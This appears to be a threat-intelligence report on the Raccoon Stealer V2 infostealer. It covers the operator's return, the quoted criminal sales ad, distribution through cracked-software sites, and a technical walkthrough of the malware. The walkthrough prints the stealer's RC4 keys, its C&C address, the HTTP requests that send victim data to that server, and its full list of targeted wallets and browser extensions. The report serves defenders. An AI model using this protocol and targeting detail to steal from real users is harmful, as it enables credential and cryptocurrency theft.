Author: S2W TALON
Last Modified : 2022.06.16.
 Photo by Gary Bendig on Unsplash
Photo by Gary Bendig on UnsplashExecutive Summary
- On March 25, 2022, the operator of Raccoon Stealer, who was active on the dark web forum, temporarily suspended his activities since a key developer died in the Russia-Ukraine War.
- On May 17, 2022, the operator of Raccoon Stealer mentioned that the development of a new version of the stealer was completed, and uploaded details of changes, improvements, and prices to their Telegram channel.
- On June 9, 2022, the operator resumed activities on the dark web forum where they were active and wrote a comment asking for inquiries about V2 to contact via Telegram.
- During deep & dark web monitoring, we confirmed that the Stealer log file, which is generated by Raccoon Stealer V2, has already begun to be traded and shared among cybercriminals.
- From what has been confirmed so far, it is estimated that attacks using V2 started in earnest in June after the testing period.
- As a result of obtaining and analyzing the Raccoon Stealer V2 malware sample, it was confirmed that there were no significant differences in the overall execution flow although many parts were changed.
- It is judged that V2 will be continuously updated in the future in that there are unfinished codes compared to V1 and functions such as analysis interruption.
- Currently, it is distributed in the same way as V1, disguised as Cracked Software, but as it is updated to V2, continuous monitoring is required to see if there is any change in the distribution method in the future.
Raccoon Stealer Resumes Activity

The operator of Raccoon Stealer, who has been active on the dark web forum “Exploit”, commented saying that the operation was temporarily suspended on his promotional post on March 25th. The “special operation” that the operator referred to in the text was known as the Russia-Ukraine War, which killed one of the key developers of the Raccoon Stealer project, making the project no longer stable.
In a later post, the operator promised that they weren’t going out of business forever and that they would return in a few months to work on a second version. It was also mentioned that since the core developers can no longer participate, they will redevelop a new builder program and admin panel.

On June 9th, about three and a half months later, the operator of Raccoon Stealer answered a user’s question about whether it was right to return and worked on Raccoon Stealer V2 to transform it into a completely new stealer compared to V1. It was also mentioned that the details will be provided after finishing the test period and that it will be officially released in about two weeks.
After the last post asking to inquire about V2 to contact via Telegram was uploaded, the original promotional post was closed by the moderator so that users can no longer comment on the post to prevent confusion.

The operator of Raccoon Stealer uploaded a notice about the new version on May 17th, and they claimed that V2 has the following advantages over V1.
- Processes such as generating stealer by builder program, log processing, etc. are all fully automated
- Written in C/C++, which significantly increased the speed of work
- Low AV detection rate
- Expanded target to collect
- Built-in file downloader
- Works on both 32 and 64-bit systems without .NET dependencies
- All strings are heavily encrypted
In addition, the following features were mentioned for the admin panel.
- Fast log processing
- Flexible search and filter system provided
- Latest log status updates
- CSV export, Log Preview, Browsing GEO, Mass deletion, etc
The pricing policy for the new version is as follows.
- $275 for 1 month of use ($75 increase over V1)
- $125 for 1 week of use ($50 increase over V1)
In addition to this, various improvements to the backend server and collection are specified on the telegram channel.

Raccoon Stealer. We steal, you deal!
Our team is proud to present you the result of their many months of work.
Never before has the process of mining logs been so easy and intuitive. And sorting is so fast and convenient. We took care of all the routine work moments that were wasting your precious time and nerves, allowing you to concentrate on the most important thing — increasing your profits.
You can forget about the countless raising of servers and pads, assembling builds and all the hassle associated with this. Now the process is fully automated: you just need to make a few mouse clicks.
Our specialists carried out parallel development in three areas: Software, Front-end, Back-end. This provided an opportunity to focus on specific tasks and get a comprehensively developed product at the finish line.
Fresh software
1. Own code. Our build is not a fork of already existing products on the market.
2. The stealer is written in C/C++, which significantly increased the speed of work.
3. Our build will give you an excellent response with every spill, because the Raccoon is noticed by a few antiviruses in a dynamic test.
4. Raccoon collects: passwords, cookies and autofill from all popular browsers (including FireFox x64), CC data, system information, almost all existing cryptocurrency desktop wallets.
5. Built-in file downloader.
6. Works on both 32 and 64-bit systems without .NET dependencies.
7. Output file — Native x86 executable is easy to encrypt.
8. Private key, gate address and all other string values are heavily encrypted.
Intuitive and concise control panel
1. It is so fast and simple that with its help it will not be difficult for a child to learn how to process logs. Everything that used to take up the workspace is hidden in one click, and the necessary functions are easy to find by hover tooltips.
2. The design is completely devoid of distracting and useless elements, nothing else can interfere with your work.
3. Flexible search and filter system gives you unlimited sorting options.
4. The latest system of log statuses: each is marked as *new*, *open* or *double*.
5. You can’t taste the candy without opening the wrappers. The opened status will show that the log has already been opened.
6. No more spills in several hands from unscrupulous traffickers! Duplicate logs will be marked with the double status.
6. The unique ability to delegate logs will increase the efficiency of your team. Everyone will receive material for their needs.
…
Changed stealer log

Recently, while monitoring the deep and dark web, a log of Raccoon Stealer V2, which is being traded and shared among cybercriminals, was newly secured. The biggest difference compared to the log in V1 is that from V2, the Raccoon-shaped signature is included in the log. Also, some field names were changed, and computer names were excluded. Other than that, only some batches were changed, and it was confirmed that the collected data did not change significantly.
 Raccoon Stealer V1 Log (Left) / Raccoon Stealer V2 Log (Right)
Raccoon Stealer V1 Log (Left) / Raccoon Stealer V2 Log (Right)Analysis of New Raccoon Stealer
Distributed under the guise of Cracked Software
After a new type of log file was obtained, after analyzing various files, we succeeded in obtaining a sample that looked like Raccoon Stealer V2. The sample was distributed through Cracked Software in the same way as other Stealer malware, and it is not easy to determine whether the sample is a new version of Raccoon Stealer without careful analysis. In addition, through the analysis of the distribution method, it was confirmed that other Stealer malware such as RedLine Stealer were also distributed in the campaign as described in the FakeCrack Campaign recently released by Avast.
The confirmed distribution site was a Cracked Software download site called “KEY TOOLS” (keystool[.]com), and when someone tries to download any program through that site, it connects to the first Redirector page in the form of “freefiles[number].xyz” domain, and the page connects to the second Redirector page using the “.cfd” domain. The second Redirector page introduces a Mediafire link, and the link contains a fake installer file containing Stealer malware.
- Stealer malware infection procedure


 Cracked Software Download Site (Left) / Redirector Page (Right)
Cracked Software Download Site (Left) / Redirector Page (Right)Technical Analysis of Raccoon Stealer V2
The Technical analysis of Raccoon Stealer V2 is as follows.
- MD5: 05a000d526a6e95be2b08e650394fa40
- SHA-1: b4cf85691dcc7c6e2d709b292056d404e7fb58f0
- SHA-256: 40daa898f98206806ad3ff78f63409d509922e0c482684cf4f180faac8cac273
- Creation Time: 2021–02–18 16:04:03 UTC
- File name: 4.exe
- File Type: x86, exe
- Detailed operation overview

1. String decryption
As in V1, the string required for malicious behavior is extracted using Base64 and RC4 algorithms. The RC4 Key used at this time is fixed as “edinayarossiya”.
- Encrypted String: “VVsEvhkqyZGsN0Qv”
- RC4 Key: “edinayarossiya”
- Decrypted String: “\cookies.txt”
2. Extract the C&C server address
Raccoon Stealer V2 can contain up to 5 C&C server addresses, which are encrypted and hard-coded with spaces in the Raccoon Stealer. Before decrypting the C&C server, all spaces are removed and extracted in the same way as in 1. String Decryption. For the RC4 Key used at this time, a key different from that of other string decryption is used.
- Encrypted String: “lIdAg3LYd/akTgV0hVwlNF5b “
- RC4 Key: “403f7b121a3afd9e8d27f945140b8a92”
- Decrypted String: “http://2.58.56.247”
3. Check the country of the infected device
It collects the “Locale Name” of the infected device through GetUserDefaultLocaleName function and checks whether the string “ru” is included, but after checking, no other action is implemented yet.
4. Create a mutex
Duplicate execution is prevented through mutex. To prevent the malware to be started twice, the process executed later is terminated.
5. Check permission
Checks whether the current process is running with “Local System” privileges. In V1, when running with Local System privileges, the token of explorer.exe was duplicated and executed with the privileges, but in V2, this function is not yet fully implemented.
6. Send basic information about the infected devices
The basic information about the infected device is collected and sent first. At this time, the information includes the “MachineGuid” and “Username” used to identify the infected device.
POST / HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent: record
machineId=[MachineGuid]|[Username]&configId=[RC4 Key used in 2. Extract C&C server address]
7. Receive configuration information from C&C

When the basic information about the infected device is sent, the configuration information necessary for malicious behavior is received from the C&C Server. The entire configuration information is as follows, and it has been changed from the JSON format in V1 to the custom format now. This information includes various fields such as library file name and download address, target wallet software, log file name, and target local file.
- Data format in configuration information: [Field]_[Filename]:[Detailed Information]
libs_nss3:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/nss3.dll
libs_msvcp140:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/msvcp140.dll
libs_vcruntime140:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/vcruntime140.dll
libs_mozglue:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/mozglue.dll
libs_freebl3:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/freebl3.dll
libs_softokn3:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/softokn3.dll
ews_meta_e:ejbalbakoplchlghecdalmeeeajnimhm;MetaMask;Local Extension Settings
ews_tronl:ibnejdfjmmkpcnlpebklmnkoeoihofec;TronLink;Local Extension Settings
libs_sqlite3:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/sqlite3.dll
ews_bsc:fhbohimaelbohpjbbldcngcnapndodjp;BinanceChain;Local Extension Settings
ews_ronin:fnjhmkhhmkbjkkabndcnnogagogbneec;Ronin;Local Extension Settings
wlts_exodus:Exodus;26;exodus;*;*partitio*,*cache*,*dictionar*
wlts_atomic:Atomic;26;atomic;*;*cache*,*IndexedDB*
wlts_jaxxl:JaxxLiberty;26;com.liberty.jaxx;*;*cache*
wlts_binance:Binance;26;Binance;*app-store.*;-
wlts_coinomi:Coinomi;28;Coinomi\Coinomi\wallets;*;-
wlts_electrum:Electrum;26;Electrum\wallets;*;-
wlts_elecltc:Electrum-LTC;26;Electrum-LTC\wallets;*;-
wlts_elecbch:ElectronCash;26;ElectronCash\wallets;*;-
wlts_guarda:Guarda;26;Guarda;*;*cache*,*IndexedDB*
wlts_green:BlockstreamGreen;28;Blockstream\Green;*;cache,gdk,*logs*
wlts_ledger:Ledger Live;26;Ledger Live;*;*cache*,*dictionar*,*sqlite*
ews_ronin_e:kjmoohlgokccodicjjfebfomlbljgfhk;Ronin;Local Extension Settings
ews_meta:nkbihfbeogaeaoehlefnkodbefgpgknn;MetaMask;Local Extension Settings
sstmnfo_System Info.txt:System Information:
|Installed applications:
|
libs_nssdbm3:http://2.58.56.247/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/nssdbm3.dll
wlts_daedalus:Daedalus;26;Daedalus Mainnet;*;log*,*cache,chain,dictionar*
wlts_mymonero:MyMonero;26;MyMonero;*;*cache*
wlts_xmr:Monero;5;Monero\\wallets;*.keys;-
wlts_wasabi:Wasabi;26;WalletWasabi\\Client;*;*tor*,*log*
ews_metax:mcohilncbfahbmgdjkbpemcciiolgcge;MetaX;Local Extension Settings
ews_xdefi:hmeobnfnfcmdkdcmlblgagmfpfboieaf;XDEFI;IndexedDB
ews_waveskeeper:lpilbniiabackdjcionkobglmddfbcjo;WavesKeeper;Local Extension Settings
ews_solflare:bhhhlbepdkbapadjdnnojkbgioiodbic;Solflare;Local Extension Settings
ews_rabby:acmacodkjbdgmoleebolmdjonilkdbch;Rabby;Local Extension Settings
ews_cyano:dkdedlpgdmmkkfjabffeganieamfklkm;CyanoWallet;Local Extension Settings
ews_coinbase:hnfanknocfeofbddgcijnmhnfnkdnaad;Coinbase;IndexedDB
ews_auromina:cnmamaachppnkjgnildpdmkaakejnhae;AuroWallet;Local Extension Settings
ews_khc:hcflpincpppdclinealmandijcmnkbgn;KHC;Local Extension Settings
ews_tezbox:mnfifefkajgofkcjkemidiaecocnkjeh;TezBox;Local Extension Settings
ews_coin98:aeachknmefphepccionboohckonoeemg;Coin98;Local Extension Settings
ews_temple:ookjlbkiijinhpmnjffcofjonbfbgaoc;Temple;Local Extension Settings
ews_iconex:flpiciilemghbmfalicajoolhkkenfel;ICONex;Local Extension Settings
ews_sollet:fhmfendgdocmcbmfikdcogofphimnkno;Sollet;Local Extension Settings
ews_clover:nhnkbkgjikgcigadomkphalanndcapjk;CloverWallet;Local Extension Settings
ews_polymesh:jojhfeoedkpkglbfimdfabpdfjaoolaf;PolymeshWallet;Local Extension Settings
ews_neoline:cphhlgmgameodnhkjdmkpanlelnlohao;NeoLine;Local Extension Settings
ews_keplr:dmkamcknogkgcdfhhbddcghachkejeap;Keplr;Local Extension Settings
ews_terra_e:ajkhoeiiokighlmdnlakpjfoobnjinie;TerraStation;Local Extension Settings
ews_terra:aiifbnbfobpmeekipheeijimdpnlpgpp;TerraStation;Local Extension Settings
ews_liquality:kpfopkelmapcoipemfendmdcghnegimn;Liquality;Local Extension Settings
ews_saturn:nkddgncdjgjfcddamfgcmfnlhccnimig;SaturnWallet;Local Extension Settings
ews_guild:nanjmdknhkinifnkgdcggcfnhdaammmj;GuildWallet;Local Extension Settings
ews_phantom:bfnaelmomeimhlpmgjnjophhpkkoljpa;Phantom;Local Extension Settings
ews_tronlink:ibnejdfjmmkpcnlpebklmnkoeoihofec;TronLink;Local Extension Settings
ews_brave:odbfpeeihdkbihmopkbjmoonfanlbfcl;Brave;Local Extension Settings
ews_meta_e:ejbalbakoplchlghecdalmeeeajnimhm;MetaMask;Local Extension Settings
ews_ronin_e:kjmoohlgokccodicjjfebfomlbljgfhk;Ronin;Local Extension Settings
ews_mewcx:nlbmnnijcnlegkjjpcfjclmcfggfefdm;MEW_CX;Sync Extension Settings
ews_ton:cgeeodpfagjceefieflmdfphplkenlfk;TON;Local Extension Settings
ews_goby:jnkelfanjkeadonecabehalmbgpfodjm;Goby;Local Extension Settings
ews_ton_ex:nphplpgoakhhjchkkhmiggakijnkhfnd;TON;Local Extension Settings
scrnsht_Screenshot.jpeg:1
tlgrm_Telegram:Telegram Desktop\tdata|*|*emoji*,*user_data*,*tdummy*,*dumps*
token:1262c07cd3b0beaeb6f46b66fbfdf307
8. Set the working path and download library files
Download normal library files required for collection from the C&C server by referring to the libs_ field included in the configuration information.
- Field: libs_[DLL Filename]:[Download Address]
- Working Path: C:\Users\[Username]\AppData\LocalLow
- Downloaded DLLs
— nss3.dll
— msvcp140.dll
— vcruntime140.dll
— mozglue.dll
— freebl3.dll
— softokn3.dll
— sqlite3.dll
— nssdbm3.dll
9. Add environment variable
Add the specific path included within the Raccoon Stealer to the environment variable, as well as the working path specified in 8. Set working path and download library.
- C:\Windows\system32;
- C:\Windows;
- C:\Windows\System32\Wbem;
- C:\Windows\System32\WindowsPowerShell\\v1.0\\;
- C:\Users\[Username]\AppData\LocalLow;
- [Working Path]
10. Send detailed information about the infected device
The detailed information about the infected device is sent to the C&C server by referring to the sstmnfo_ field in the configuration information. The information collected and sent is as follows, and if it is successfully sent, a “receive” message is received from the server. In V1, a file containing the information is created on the infected device, but in V2, the information is sent directly to the C&C server without creating a file.
POST /[token] HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=[Random 16byte String]
User-Agent: record
Host: 2.58.56.247
Content-Length: 6854
Connection: Keep-Alive
Cache-Control: no-cache
–[Random 16byte String]
Content-Disposition: form-data; name="file"; filename="System Info.txt"
Content-Type: application/x-object
System Information:
- Locale: Korean
- Time zone: +540 minutes from GMT
- OS: Windows 10 Enterprise N
- Architecture: x64
- CPU: Intel(R) Core(TM) i9-9880H CPU @ 2.30GH (4 cores)
- RAM: 8191 MB
- Display size: 2560x1331
- Display Devices:
0) VMware SVGA 3D
Installed applications:
[Application List]
--[Random 16byte String]--
11. Exfiltrate stolen data from the infected device
Search and steal the target information and files to be collected by referring to the configuration information received in 7. Receive configuration information from C&C. The target information is as follows.
- Data stored in the browser: Credentials, Profile, Autofill, Cookies, Credit card information, etc.
- Browser-based wallet extension: Data for each browser-based wallet extension by referring to the configuration information (MetaMask, TronLink, BinanceChain, Ronin, coinomi, electrum, etc.)
- Wallet software: By referring to the configuration information, wallet data for each wallet software (exodus, atomic, jaxx, binance, coinomi, electrum, etc.) and the “wallet.dat’ file in local drives
- Specific files in the local drives
- Telegram related data
- Screenshot of the infected device
The meaning of each field specified in the configuration information is as follows.
12. Support for executing additional commands and downloading additional malware
If the ldr field exists in the configuration information, additional commands or processes are executed, or additional malware is downloaded and executed.
Compare Raccoon Stealer V1 and V2
Commonality
1. Same packer
Both Raccoon Stealer V1 and V2 use the same packer. This packer was used not only in Raccoon Stealer, but also in Vidar, KPot, and other stealers. The characteristic of this packer is that it is difficult to know which malware is included by creating a binary that wraps the internal malware, and it is very difficult to create an automated unpacker tool.
